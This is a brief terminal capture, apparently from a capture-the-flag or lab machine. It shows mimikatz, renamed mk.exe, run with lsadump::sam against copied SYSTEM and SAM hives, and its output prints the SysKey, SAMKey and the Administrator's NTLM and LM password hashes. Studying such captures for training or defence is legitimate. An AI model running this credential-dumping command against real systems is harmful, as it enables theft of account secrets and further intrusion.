 C:\Utils>mk.exe
mk.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # lsadump::sam /SYSTEM:C:\Utils\SYSTEM /SAM:C:\Utils\SAM
Domain : ACUTE-PC01
SysKey : 44397c32a634e3d8d8f64bff8c614af7
Local SID : S-1-5-21-2560123600-3246320471-2688489995

SAMKey : fb8ee3299f8af5fb2100621a50059fa2

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a29f7623fd11550def0192de9246f46b
    lm  - 0: c8ff11012182f1dc95a478b25fdde0da
    ntlm- 0: a29f7623fd11550def0192de9246f46b